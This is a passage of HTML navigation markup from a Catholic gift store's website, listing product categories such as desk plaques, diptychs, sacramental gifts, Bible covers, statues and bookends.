                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
